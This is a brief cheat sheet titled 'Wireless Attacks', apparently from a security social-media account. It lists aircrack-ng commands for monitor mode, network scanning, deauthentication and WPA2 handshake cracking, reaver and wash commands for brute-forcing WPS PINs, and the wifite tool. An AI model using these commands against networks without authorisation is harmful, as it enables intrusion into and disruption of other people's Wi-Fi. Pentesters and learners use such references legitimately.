 hex.sec hexsec_tools hexsecteam
Wireless Attacks
• airmon-ng start wlan0 – Enable monitor mode
• airodump-ng wlan0mon – Scan wireless networks
• aireplay-ng --deauth 10 -a BSSID wlan0mon – Send
deauth packets for handshake
• aircrack-ng -w wordlist.txt capture.cap – Crack
WPA2 handshake
• wash -i wlan0mon – Discover WPS-enabled routers
• reaver -i wlan0mon -b BSSID -vv – Bruteforce WPS
PIN
• wifite – Automated Wi-Fi attack tool
hexsec.netlify.app